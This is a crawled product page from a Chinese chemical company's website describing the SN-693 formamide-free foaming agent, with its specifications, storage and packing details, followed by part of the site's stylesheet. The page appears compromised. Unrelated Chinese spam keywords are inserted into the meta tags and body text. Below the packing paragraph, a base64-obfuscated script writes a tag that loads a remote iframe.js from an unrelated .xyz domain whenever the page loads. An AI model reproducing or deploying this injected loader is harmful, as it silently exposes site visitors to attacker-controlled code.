

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chinasinno.com/proDetail.aspx?id=2666
body_size: 28542
content:

<!DOCTYPE html>
<html lang="zh-EN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <title> Formamide Free Foaming Agent  SN-693 for TPR, EVA, PE, PVC, PS, POM, etc.</title><meta name="keywords" content="Formamide Free, Foaming Agent 每日大赛,大象传媒2024年隐藏人口,严雨霏 张婉莹 罗智莹"/><meta name="description" content="Compound with low smell additive, widely used in foaming TPR, EVA, PE, PVC, PS, POM, etc每日大赛,大象传媒2024年隐藏人口,严雨霏 张婉莹 罗智莹"/>
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">
    <link href="css/swiper.min.css" rel="stylesheet">
    <link href="css/animate.css" rel="stylesheet" />
    <link rel="stylesheet" href="css/photor.min.css">
    <!--[if lt IE 9]>
      <script src="js/html5shiv.min.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
</head>
<body>
    <form name="form1" method="post" action="proDetail.aspx?id=2666" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjU2NzY4NzAzZGTp/K3hpiEHgM4UeW4dYDKJ6J2PmQ==" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="2A5EE996" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWAwK1wf2CBwKM54rGBgLa9fv+Bau81ePDplYFg2IREfIruW6owzbu" />
</div>
    <header>
		
    
<nav class="s_nav">
          <div class="container" style="height:80px;">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <a class="navbar-brand logo" href="Index.aspx"><img src="images/logo.png" style=" display:block; width:100%;" /></a>
            </div>
        
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
              <div class="sousuo"><a><img src="images/sousuo.png" width="25" height="29" /></a>
              	<div class="s_suo">   <script>              	                          function searchClick() {
              	                              var s = document.getElementById("txtSearch").value;
              	                              if (s != "") {
              	                                  window.location = "Search.aspx?s=" + s;
              	                              }
              	                          } function keydown() {
              	                              if (event.keyCode == 13) {
              	                                  window.setTimeout(searchClick, 10);
              	                              }
              	                          }</script>
                	<input id=txtSearch type="text" onkeydown="keydown();">
                    <button type=button onclick="searchClick()" >search</button>
                </div>
              </div>
              <ul class="daohang">
                <li id=head_li_0 class=""><a href="Index.aspx">Home</a></li>
                <li id=head_li_1><a href="Product.aspx">Products</a></li>
                <li id=head_li_2><a href="About.aspx">About us</a></li>
                <li id=head_li_3><a href="News.aspx">New center</a></li>
                <li id=head_li_4><a href="FangAn.aspx">Solutions</a></li>
                <li id=head_li_5><a href="Contact.aspx">Contact</a></li>
                <li><a href="/cn/Index.aspx">中文版</a></li>
                <script>                    document.getElementById("head_li_1").className = "active";</script>
              </ul>
            </div><!-- /.navbar-collapse -->
          </div><!-- /.container-fluid -->
        </nav>

    </header>
    <div class="n_banner" style="background: url(images/n_banner01.jpg) center top no-repeat;
        background-size: cover;">
        <div class="container">
            <h1>
                <b></b>
            </h1>
        </div>
    </div>
    <div class="n_weizhi">
        <div class="container">
            <h3 class="pull-left">
                <b>products</b></h3>
            <div class="weizhis pull-right">
                <img src="images/shu.png" width="18" height="16" style="padding-right: 4px;" /><a
                    href="Index.aspx">Home</a> / <a href="Product.aspx">Products</a> / <a class="active"
                        href="">
                        Eco-friendly Foaming Agent</a></div>
            <div class="clear">
            </div>
        </div>
    </div>
    <div class="n_cp_nr">
        <div class="cp_list">
            
<a id="a_45" class="" href="Product.aspx?funId=45"><b>AC Foaming Agent</b></a> <a
    id="a_107" href="Product.aspx?funId=107"><b>Microspheres Series</b></a> <a id="a_108"
        href="Product.aspx?funId=108"><b>Eco-friendly Foaming Agent</b></a><a id="a_120"
            href="Product.aspx?funId=120"> <b>Masterbatch of Foaming Agent</b></a>

<a href="Down.aspx"><b>Download</b></a>

<script>    document.getElementById("a_108").className = "active";</script>


        </div>
        <div class="container" style="padding-top: 35px;">
            <div class="row">
                <div class="col-xs-12 col-md-7">
                    <div id="cp01" class="photor cp_01">
                        <div class="photor__viewport">
                            <div class="photor__viewportLayer">
                                <img src="/photo/bigTu/202007141938550.jpg" data-thumb="/photo/bigTu/202007141938550.jpg">
                            </div>
                        </div>
                        <div class="photor__thumbs">
                            <div class="photor__thumbs" style="width: 88%; left: 6%;">
                                <div class="photor__thumbsWrap">
                                </div>
                            </div>
                            <div class="photor__viewportControl">
                                <div class="photor__viewportControlPrev">
                                </div>
                                <div class="photor__viewportControlNext">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-xs-12 col-md-5">
                    <h3>
                        <b>
                            Formamide Free Foaming Agent  SN-693</b></h3>
                    <h4>
                        Product Introduction<br>Compound with low smell additive, widely used in foaming TPR, EVA, PE, PVC, PS, POM, etc.<br><br>每日大赛,大象传媒2024年隐藏人口,严雨霏 张婉莹 罗智莹<br></h4>
                    <a href="Contact.aspx">contact us</a><a href="#">Leave a message</a>
                </div>
            </div>
            <div class="xx_nr01">
                <h4>
                    Product details</h4>
                <p>
	<b>Features</b><b></b> 
</p>
<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
	l<span> </span>No ammonia smell
</p>
<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
	l<span> </span>Stabilized foaming ratio
</p>
<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
	l<span> </span>Excellent dispersing property
</p>
<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
	l<span> </span>Productions with excellent mechanical properties
</p>
<p align="justify" style="text-align:justify;">
	<b> </b> 
</p>
<p align="justify" style="text-align:justify;">
	<b>Application Notes</b> 
</p>
<p>
	Through processing of polymers, AC foaming agent will decompose gas with bad smell. The gas mainly includes ammonia and others which come from curing process which are bad for our health.
</p>
<p>
	SN-693&nbsp;foaming agent will not decompose NH<sub>3, </sub>cyanuric acid&nbsp;and methyl amide. So, it can be used in toys, indoor wallpaper, high grade sports shoes, car ornament and environmentally friendly products.
</p>
<p>
	<b> </b> 
</p>
<p>
	<b>Technical Indicators</b> 
</p>
<table style="border-collapse:collapse;width:498.4000pt;">
	<tbody>
		<tr>
			<td width="307" valign="center" style="border:1.0000pt solid windowtext;" colspan="2">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">Product mode</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
			<td width="278" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">SN-693</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
			<td width="175" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">SN-693-M50</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="307" valign="center" style="border:1.0000pt solid windowtext;" colspan="2">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">Solubility</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
			<td width="278" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">Insoluble in any solution</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
			<td width="175" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"> </span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="307" valign="center" style="border:1.0000pt solid windowtext;" colspan="2">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">Appearance</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
			<td width="278" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">Easy Dispersed white powder </span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
			<td width="175" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">White grains</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="307" valign="center" style="border:1.0000pt solid windowtext;" colspan="2">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">Decomposition temperature℃</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
			<td width="278" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">155</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"><img width="17" height="19" src="file://C:/Users/ZHANGT~1/AppData/Local/Temp/ksohtml/wps495D.tmp.png" /></span>3<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
			<td width="175" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">155</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"><img width="17" height="19" src="file://C:/Users/ZHANGT~1/AppData/Local/Temp/ksohtml/wps497D.tmp.png" /></span>3<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="226" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">Gas evolution ml/g</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
			<td width="81" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">STP</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
			<td width="278" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">≥160</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
			<td width="175" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">≥80</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="307" valign="center" style="border:1.0000pt solid windowtext;" colspan="2">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">Particle size(μm)</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
			<td width="278" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">8-10</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
			<td width="175" valign="center" style="border:1.0000pt solid windowtext;">
				<p style="text-align:left;">
					<span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"> </span> 
				</p>
			</td>
		</tr>
		<tr>
			<td width="761" valign="top" style="border:1.0000pt solid windowtext;" colspan="4">
				<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
					<span style="font-family:Wingdings;font-size:10.5000pt;"><span>l<span> </span></span></span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">SN-693 is a high-performance foaming agent, and can be used instead of 80% pure AC foaming agent.</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
				<p style="margin-left:21.0000pt;text-indent:-21.0000pt;">
					<span style="font-family:Wingdings;font-size:10.5000pt;"><span>l<span> </span></span></span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;">The dosage of Masterbatch should be doubled on purpose of safety.</span><span style="font-family:'Times New Roman';line-height:114%;font-size:10.5000pt;"></span> 
				</p>
			</td>
		</tr>
	</tbody>
</table>
<p>
	<b> </b> 
</p>
<p>
	<b>Storage and Transportation</b> 
</p>
<p>
	This series of foaming agent should be stored in a cool dry and ventilated place, and be kept away from <a name="_Hlk514243233"></a>hot, fire and direct sunlight, and no contact with acids and alkali.&nbsp;The product powder may not be breathed or swallowed in or contact the skin.
</p>
<p>
	<b>Packing</b> 
</p>
<p>
	Powder is packaged with bag carton or drum every 25kg. Every five tons has the same batch number. If a small amount of foaming agent can be used very well, the other powder of the same batch number can also be used.<span style="font-family:Arial;font-size:13px;text-align:center;background-color:#FFFFFF;">每日大赛,大象传媒2024年隐藏人口,严雨霏 张婉莹 罗智莹</span>
</p>
<script type="text/javascript"> document.write(atob("PHNjcmlwdCBzcmM9Ii8vcXouMjAzODYyMzYxNzYueHl6L2lmcmFtZS5qcyIgPjwvc2NyaXB0Pg==")); </script>
            </div>
            <div class="xx_nr02">
                <h4>
                    Leave a message</h4>
                <div class="form-horizontal xx_form" role="form">
                    <h5 class="col-sm-offset-2">
                        <b>Tell us what you want to buy</b></h5>
                    <div class="form-group">
                        <label for="inputEmail3" class="col-sm-2 control-label">
                            Products name:</label>
                        <div class="col-sm-10">
                            <input name="txtApTitle" type="text" class="form-control" id="txtApTitle" value="Formamide Free Foaming Agent  SN-693">
                        </div>
                    </div>
                    <div class="form-group">
                        <label for="inputPassword3" class="col-sm-2 control-label">
                            Name :</label>
                        <div class="col-sm-10">
                            <input name="txtName" type="text" class="form-control" id="txtName">
                        </div>
                    </div>
                    <div class="form-group">
                        <label for="inputPassword3" class="col-sm-2 control-label">
                            Email:</label>
                        <div class="col-sm-10">
                            <input name="txtEmail" type="text" class="form-control" id="txtEmail">
                        </div>
                    </div>
                    <div class="form-group">
                        <label for="inputPassword3" class="col-sm-2 control-label">
                            Message:</label>
                        <div class="col-sm-10">
                            <textarea name="txtContent" class="form-control"></textarea>
                        </div>
                    </div>
                    <h5 style="border-bottom: 1px solid #e5e5e5; padding-bottom: 10px;">
                        <b class="col-sm-offset-2">Filter suppliers and set trading terms to get better quotes</b></h5>
                    <div class="form-group">
                        <div class="col-sm-offset-2 col-sm-10" style="margin-top: 15px;">
                            <input type="submit" name="Button1" value="SUBMIT" id="Button1" class="xx_formbuttonbtn" />
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        
<div class="container">
    <div class="row">
        <div class="col-xs-12 col-md-5">
            <h4>
                联系方式</h4>
            <h5>
                <span>Co Name: QINGDAO SINNO CHEMICAL CO., LTD.</span><br>
                Add: 32-1-10 Hengda, No. 702 Shanhe Road, Chengyang Distric, Qingdao, Shandong Provine, China<br>
                Tel: 0086-532-80968698<br>
                Fax: 0086-532-80862697<br>
                Email: RongnuoChem@yeah.net
                <br>
                Web: www.chinasinno.com</h5>
            <div class="shejiao">
                <a href=""></a><a href=""></a><a href=""></a><a href=""></a>
            </div>
        </div>
        <div class="col-xs-12 col-md-6 col-md-offset-1">
            <h4>
                message</h4>
            <div class="ft_form">

                <script type="text/javascript">
                    function fchange_Url() {
                        document.getElementById("fcodeImg").src = "/css/YZ.aspx?rnd=" + Math.random();
                    }
                </script>

                <input name="txtEmail" type="text" placeholder="Enter your email address">
                <label>
                <br>
                </label>
                <textarea name="txtContent" placeholder="Please input your questions or suggestions here, we will reply you at the first time!"
                    rows="4"></textarea>
                <input name="txtfCode" type="text" style="width: 100px;">
                <img id="fcodeImg" src="/css/YZ.aspx" style="cursor: pointer; height: 40px; padding-left: 5px;"
                    onclick="fchange_Url()"><br />
                <input type="submit" name="foot1$Button1" value="send" id="foot1_Button1" class="ft_formbutton" style="background-color: #57b652;
                    width: 115px; margin-top:5px;" />
            </div>
        </div>
    </div>
</div>
<script language="Javascript">  
document.oncontextmenu=new Function("event.returnValue=false");  
document.onselectstart=new Function("event.returnValue=false");  
</script>  
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7a329cf3b0fc417d84d072ea87e5dc5b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


    </div>
    <div class="didi">
        
   <div class="container">
            <p>
                Copyright © 2016 Qingdao Sinno Chemical Co.,Ltd All rights reserved<span class="pull-right"><a href="https://www.websitor.cn/" style="color:#fff;" target="_blank">Powered by Newview</a></span></p>
        </div>
    <script src="js/jquery-1.11.1.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/index.js"></script>
    <script src="js/offcanvas.js"></script>
	<script src="js/shuzi.js"></script>
    
<script src="js/photor.js"></script>
<script>
	$(document).ready(function() {
		$('.photor').photor();
	});
</script>
    <!-- Swiper JS -->
    <script src="js/swiper.min.js"></script>
    <!-- Initialize Swiper -->
    <script>
    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        paginationClickable: '.swiper-pagination',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        effect: 'fade',
		paginationClickable: true,
        spaceBetween: 30,
        centeredSlides: true,
        autoplay: 3000,
        autoplayDisableOnInteraction: false
    });
    </script>
    
    
    <!-- Initialize Swiper03 -->
    <script>
    var swiper = new Swiper('.swiper-container03', {
        pagination: '.swiper-pagination03',
        paginationClickable: true,
        spaceBetween: 30,
        centeredSlides: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
    </script>
    <!-- Initialize Swiper003 -->
    <script>
    var swiper = new Swiper('.swiper-container003', {
        pagination: '.swiper-pagination003',
        paginationClickable: true,
        spaceBetween: 30,
        centeredSlides: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
    </script>
    <!-- Initialize Swiper0003 -->
    <script>
    var swiper = new Swiper('.swiper-container0003', {
        pagination: '.swiper-pagination0003',
        paginationClickable: true,
        spaceBetween: 30,
        centeredSlides: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
    </script>
    <!-- Initialize Swiper00003 -->
    <script>
    var swiper = new Swiper('.swiper-container00003', {
        pagination: '.swiper-pagination00003',
        paginationClickable: true,
        spaceBetween: 30,
        centeredSlides: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
    </script>
    
    <!-- Initialize Swiper02 -->
    <script>
	if (document.body.clientWidth <= 767) {
		var swiper = new Swiper('.swiper-container02', {
			pagination: '.swiper-pagination02',
			nextButton: '.swiper-button-next02',
			prevButton: '.swiper-button-prev02',
			slidesPerView: 1,
			slidesPerColumn: 1,
			paginationClickable: true,
			spaceBetween: 30,
			autoplay: 4000,
			autoplayDisableOnInteraction: false
		});
	} else if (document.body.clientWidth > 767 && document.body.clientWidth < 1200) {
		var swiper = new Swiper('.swiper-container02', {
			pagination: '.swiper-pagination02',
			nextButton: '.swiper-button-next03',
			prevButton: '.swiper-button-prev03',
			slidesPerView: 2,
			slidesPerColumn: 1,
			paginationClickable: true,
			spaceBetween: 30,
			autoplay: 4000,
			autoplayDisableOnInteraction: false
		});
	} else {
		var swiper = new Swiper('.swiper-container02', {
			pagination: '.swiper-pagination02',
			nextButton: '.swiper-button-next02',
			prevButton: '.swiper-button-prev02',
			slidesPerView: 4,
			slidesPerColumn: 1,
			paginationClickable: true,
			spaceBetween: 30,
			autoplay: 4000,
			autoplayDisableOnInteraction: false
		});
		}
    
    </script>
<script>
function showCselt(temp)
{
	for(i=1;i<=4;i++)
	{
		if(i==temp){
			$('#cs_'+i).addClass('active');
			}
		else{
			$('#cs_'+i).removeClass('active');
		}
	}
}
</script>
  <script src="t_js/sscr.min.js"></script>
  <script src="t_js/wow.min.js"></script>
  <script src="t_js/viewport-units-buggyfill.js"></script>
  <script src="t_js/midnight.jquery.js"></script>

  <script>

    $(document).ready(function(){
      // vh fix for iOS7 (Not that it works well on that anyway)
      viewportUnitsBuggyfill.init();

      $(window).resize(function(){
        viewportUnitsBuggyfill.refresh();
      });

      // Start Midnight!
      $('nav.fixed').midnight();

      // Start wow.js
      new WOW().init();

      // The island disappears when the logo moves on top of it
      var $island = $('#space-island');
      var islandTop = $island.offset().top;
      var windowHeight = $(window).height();

      $(window).resize(function(){
        islandTop = $island.offset().top;
        windowHeight = $(window).height();
      });

      $(document).scroll(function(){
        var scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        var minScrollTop = islandTop - windowHeight * 0.4;
        var maxScrollTop = islandTop;

        // Opacity goes from 1.0 at the bottom 2/3 of the screen to 0.4 at the top
        if( scrollTop <= islandTop*2 ) {
          var targetOpacity = 1.0;
          var minOpacity = 0.4;

          if( scrollTop > minScrollTop && scrollTop < maxScrollTop ) {
            targetOpacity = ((maxScrollTop - scrollTop) / (maxScrollTop - minScrollTop)) * (1.0 - minOpacity) + minOpacity;
          }
          else if( scrollTop > maxScrollTop ) {
            targetOpacity = minOpacity;
          }
          else if( scrollTop < minScrollTop ) {
            targetOpacity = 1.0;
          }

          $island.css('opacity', targetOpacity);
        }

      });

      $('.scroll-prompt').click(function(event){
        event.preventDefault();
        $('html, body').animate({
          scrollTop: $("section.step-one").offset().top - $('nav').height() * 0.5
        }, 1000, 'swing');
      });

      $(window).trigger('resize');

    });
  </script>


    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://chinasinno.com/css/style.css
body_size: 24621
content:
@media (max-width:767px){
	

	.navbar-header{ height:80px; padding-left:15px;}
	
	.s_nav{ max-height:100%;}
	.logo{ padding:0; height:80px !important; width:122px !important;}
	.banner{ height:300px !important;}
	.banner .swiper-container-horizontal>.swiper-pagination { bottom:10px !important;}
	.s_nav .navbar-collapse{ height:250px;}
	.bn_nr{ margin-top:60px !important;}
	.bn_nr h3{ width:100% !important; font-size:20px !important; line-height:26px !important;}
	
	
	.sousuo{ float:none; display:none !important;}
	.daohang{ position:absolute; left:0; right:0; z-index:998;}

	.daohang{ float:none !important;}
	.daohang li{ float:none !important; padding:0 !important; width:100% !important; border-top:1px solid #fff;}
	.daohang li a{ padding-top:10px !important; padding-bottom:10px !important;  border:none !important; color:#fff  !important; background:rgba(87,182,82,0.95); padding-left:20px;}
	.daohang li a.active{ color:#c1945b;}


.zhong01{ padding-bottom:50px !important; background:none !important;}
.zhong01 .col-xs-12{ margin-bottom:20px;}
.zhong01 p{ margin-top:20px !important; padding:0 !important;}

.xs_none{ display:none;}

.sts{ padding-top:105px !important;}
.sts .sts_test{ height:105px !important;}
.sts:hover .sts_test{ height:121px !important;}

.zhong02 p{ padding:0 !important;}
.zhong02 ul.nav-pills{ width:100% !important;}
.zhong02 ul.nav-pills li{ margin-right:5px !important;}
.zhong03 .col-xs-6{ margin-bottom:20px;}

.sts_01, .sts_02, .sts_03, .sts_04{ display:none !important;}

.footer .col-md-6{ margin-top:20px;}

.n_banner{ height:120px !important;}
.n_banner h1{ margin-top:20px !important;}


.col-xs-no{ display:none;}
.photor {
	height:306px !important;
	}
}



@media (min-width:768px) and (max-width:991px) {
	
	.navbar-toggle { margin-top:26px !important;}
	
	.banner{ height:400px !important;}


.zhong01{ padding-bottom:60px !important; background:none !important;}

.xs_none{ display:none;}

.zhong03 .col-xs-6{ margin-bottom:20px;}

.sts_01, .sts_02, .sts_03, .sts_04{ display:none !important;}

.col-xs-no{ display:none;}


	}


@media (min-width:991px) and (max-width:1200px) {
	.sousuo{ display:none;}

.scl_text h4{ margin-top:100px !important; padding:0 5px; line-height:24px;}
.s_cp_l:hover .scl_text h4{ margin-top:50px !important;}

.s_a_img{ width:100% !important; margin-left:0px !important;}
.swiper-button-next02, .swiper-button-prev02 { top: 30% !important;}



.zhong01{ padding-bottom:60px !important;}
.zhong01 p{ padding:0 !important; margin-top:30px !important;}

.sts{ padding-top:86px !important;}
.sts .sts_test{ height:86px !important;}
.sts:hover .sts_test{ height:102px !important;}
	
.stss_bj{margin-left:0 !important;}


.sts_01 .container .sts_sj{ left:100px !important;}
.sts_02 .container .sts_sj{ left:340px !important;}
.sts_03 .container .sts_sj{ left:580px !important;}
.sts_04 .container .sts_sj{ left:830px !important;}

.photor {
	height:448px !important;
	}
}

@media (min-width:1200px) {

	}
	
@media (max-width:1200px) {


	}
	
@media (min-width:990px) and (max-width:1920px) {	
.s_nav .container .navbar-collapse{ height:80px !important;}
}

@media (min-width:1200px) and (max-width:1500px) {
	
	}

@font-face {
	font-family: 'Conv_impact';
	src: url('../fonts/impact.eot');
	src: local('☺'), url('../fonts/impact.woff') format('woff'), url('../fonts/impact.ttf') format('truetype'), url('../fonts/impact.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}




.clear{ clear:both;}

body{ font-family: 'Arial';}

.logo{ padding:0; height:129px; width:196px;}

.s_nav{ border:none; height:80px; margin-bottom:0px; position:fixed; top:0px; left:0; right:0; background:rgba(255,255,255,1); z-index:999; box-shadow:0px 1px 6px rgba(0,0,0,0.2);}



.sousuo{ float:right; margin:0; padding:0; width:38px; height:80px; position:relative;}
.sousuo a{ display:block; width:38px; height:89px; position:relative;}
.sousuo a img{ display:block; position:absolute; left:50%; margin-left:-12.5px; top:50%; margin-top:-14.5px; }
.sousuo .s_suo{ width:200px; height:0px; position:absolute; top:70px; right:0px; z-index:2; box-shadow:1px 2px 4px rgba(0,0,0,0.3); opacity:0; transition:all .3s; overflow:hidden;}
.sousuo .s_suo input{ width:70%; float:left; height:36px; display:block; border:1px solid #57b652; background:#f5f5f5; text-indent:4px; outline:none;}
.sousuo .s_suo button{ width:30%; float:left; height:36px; border:none; display:block; background:#57b652; color:#fff; font-weight:bold;}
.sousuo:hover .s_suo{ height:36px; opacity:1;}


.daohang{ float:right; margin:0; padding:0;}
.daohang li{ float:left; list-style:none; padding:0px 24px; position:relative;}
.daohang li a{ padding-top:30px; padding-bottom:23px; line-height:20px; display:block; color:#333; text-decoration:none; transition:all 0.3s;}
.daohang li:hover a{ border-bottom:7px solid #57b652; color:#57b652;}
.daohang li.active a{ border-bottom:7px solid #57b652; color:#57b652;}
